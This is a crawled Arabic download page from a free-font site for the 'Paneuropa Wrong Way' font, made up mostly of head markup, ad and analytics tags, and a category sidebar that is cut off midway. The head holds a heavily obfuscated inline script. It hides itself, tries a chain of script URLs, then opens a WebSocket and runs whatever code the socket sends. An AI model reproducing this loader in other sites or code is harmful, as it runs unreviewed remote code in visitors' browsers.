

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ar.ffonts.net/Paneuropa-Wrong-Way.font.download
body_size: 14080
content:
<!doctype html>
<html  lang="ar">
<head>
  <meta charset="utf-8">
  <title>Paneuropa Wrong Way الخط | تنزيل مجاني - FFont</title>
  <meta name="description" content="نزّل وثبّت Paneuropa Wrong Way الخط مجانًا من FFonts.net. ✔️ تم تنزيل هذا الخط 300+ مرة." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Paneuropa Wrong Way خط" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Paneuropa-Wrong-Way.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Paneuropa-Wrong-Way.webp" /> 
<meta property="og:site_name" content="Paneuropa Wrong Way خط" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ar.ffonts.net/Paneuropa-Wrong-Way.font" />
<link rel="alternate" href="https://www.ffonts.net/Paneuropa-Wrong-Way.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Paneuropa-Wrong-Way.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Paneuropa-Wrong-Way.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Paneuropa-Wrong-Way.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Paneuropa-Wrong-Way.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Paneuropa-Wrong-Way.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Paneuropa-Wrong-Way.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Paneuropa-Wrong-Way.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Paneuropa-Wrong-Way.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Paneuropa-Wrong-Way.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Paneuropa-Wrong-Way.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Paneuropa-Wrong-Way.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"بدون سيريف","item":"https://www.ffonts.net/Sans-Serif.html"},{"@type":"ListItem","position":3,"name":"Paneuropa Wrong Way خط"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ar.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="ثلاثي الأبعاد الخطوط">ثلاثي الأبعاد الخطوط</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s الخطوط">50s الخطوط</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s الخطوط">60s الخطوط</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s الخطوط">80s الخطوط</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="تحف الخطوط">تحف الخطوط</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco الخطوط">Art Deco الخطوط</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau الخطوط">Art Nouveau الخطوط</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="آسيوي الخطوط">آسيوي الخطوط</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic الخطوط">Athletic الخطوط</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic الخطوط">Basic الخطوط</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="مكسور الخطوط">مكسور الخطوط</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter الخطوط">Bubble Letter الخطوط</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="خطاطي/كاليغرافي الخطوط">خطاطي/كاليغرافي الخطوط</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="أحرف كبيرة الخطوط">أحرف كبيرة الخطوط</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="سيارات الخطوط">سيارات الخطوط</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="رسوم متحركة الخطوط">رسوم متحركة الخطوط</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="عيد الميلاد الخطوط">عيد الميلاد الخطوط</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="كلاسيكي الخطوط">كلاسيكي الخطوط</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="كوميكس/هزلي الخطوط">كوميكس/هزلي الخطوط</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="كمبيوتر الخطوط">كمبيوتر الخطوط</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="مجنون الخطوط">مجنون الخطوط</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly الخطوط">Curly الخطوط</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="زخرفي الخطوط">زخرفي الخطوط</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="دينغباتس/رموز الخطوط">دينغباتس/رموز الخطوط</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="مشوّه/متآكل الخطوط">مشوّه/متآكل الخطوط</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="منقّط الخطوط">منقّط الخطوط</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="متساقط/سائل الخطوط">متساقط/سائل الخطوط</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="عيد الفصح الخطوط">عيد الفصح الخطوط</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="مشهور الخطوط">مشهور الخطوط</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="فاخر الخطوط">فاخر الخطوط</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi الخطوط">Farsi الخطوط</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="أجنبي الخطوط">أجنبي الخطوط</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="رسمي الخطوط">رسمي الخطوط</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="فانكي/غير تقليدي الخطوط">فانكي/غير تقليدي الخطوط</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="مستقبلي الخطوط">مستقبلي الخطوط</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="قوطي الخطوط">قوطي الخطوط</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="جرافيتي الخطوط">جرافيتي الخطوط</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="هالووين الخطوط">هالووين الخطوط</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="بخط اليد الخطوط">بخط اليد الخطوط</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="هاي-تك الخطوط">هاي-تك الخطوط</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="هندي الخطوط">هندي الخطوط</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="عطلات الخطوط">عطلات الخطوط</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="رعب الخطوط">رعب الخطوط</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="صور ورموز الخطوط">صور ورموز الخطوط</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="صناعي الخطوط">صناعي الخطوط</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="أطفال الخطوط">أطفال الخطوط</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="فوضوي الخطوط">فوضوي الخطوط</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="عسكري الخطوط">عسكري الخطوط</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="متنوع الخطوط">متنوع الخطوط</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="حديث الخطوط">حديث الخطوط</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="فيلم الخطوط">فيلم الخطوط</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="موسيقي الخطوط">موسيقي الخطوط</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="غير لاتيني الخطوط">غير لاتيني الخطوط</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="طراز قديم الخطوط">طراز قديم الخطوط</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="حدود/مفرغ الخطوط">حدود/مفرغ الخطوط</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="بكسل الخطوط">بكسل الخطوط</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional الخطوط">Professional الخطوط</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="غريب الطابع الخطوط">غريب الطابع الخطوط</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="عادي الخطوط">عادي الخطوط</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="رجعي الخطوط">رجعي الخطوط</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock الخطوط">Rock الخطوط</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="دائري الخطوط">دائري الخطوط</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="بدون سيريف الخطوط">بدون سيريف الخطوط</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="خيال علمي الخطوط">خيال علمي الخطوط</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="نَسخي/سكربت الخطوط">نَسخي/سكربت الخطوط</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="سيريف الخطوط">سيريف الخطوط</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports الخطوط">Sports الخطوط</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="استنسل الخطوط">استنسل الخطوط</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="أنيق الخطوط">أنيق الخطوط</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  